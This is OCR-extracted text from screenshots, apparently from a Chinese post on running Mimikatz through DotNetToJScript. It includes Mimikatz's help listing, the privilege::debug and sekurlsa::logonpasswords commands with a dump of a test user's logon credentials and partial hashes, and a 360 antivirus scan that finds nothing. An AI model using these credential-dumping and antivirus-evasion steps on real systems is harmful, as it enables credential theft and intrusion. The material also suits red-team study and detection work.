 Module : standard
Full name : Standard module
Description : Basic commands (does not require module name)
exit - Quit mimikatz
cls - Clear screen (doesn't work with redirections, like PsExec)
answer - Answer to the Ultimate Question of Life, the Universe, and
coffee - Please, make me a coffee!
sleep - Sleep an amount of milliseconds
log - Log mimikatz input/output to file
base64 - Switch file output/base64 output
version - Display some version informations
cd - Change or display current directory
markruss - Mark about PtH
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpas
Authentication Id : 0 ; 2715
Session : Interact
User Name : xysoul
Domain : CESHI-PC
Logon Server : CESHI-PC
Logon Time : 2020/4/19
SID : S-1-5-21
msv :
[00000003] Primary
* Username : xysoul
* Domain : CESHI-
* LM : 44efce
* NTLM : 32ed87
计算机 本地磁盘 (C:) test DotNetToJScript
组织 打开 打印 刻录 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
名称 修改日期 类型 大小
ConsoleApp1.exe 2020/4/19 18:58 应用程序 1,232 KB
DotNetToJScript.exe 2018/2/3 1:14 应用程序 24 KB
ExampleAssembly.dll 2018/2/3 1:14 应用程序扩展 5 KB
mimikatz.js
mimikatz2.js
NDesk.Options.dll
360安全卫士12
未登录
我的电脑 木马查杀 电脑清理 系统修复 优化加速 功能大全 软件管家
扫描完成，未发现木马病毒
如果电脑仍存在主页篡改、桌面图标异常等问题，可尝试使用“强力模式”查杀或“反馈求助”
完成
发现
https://www
主页修复
系统急救箱
360杀毒
右键扫描
本次扫描未发现任何安
共扫描对象： 1
共计用时： 00:00:07
共发现项目： 0
共处理项目： 0
确定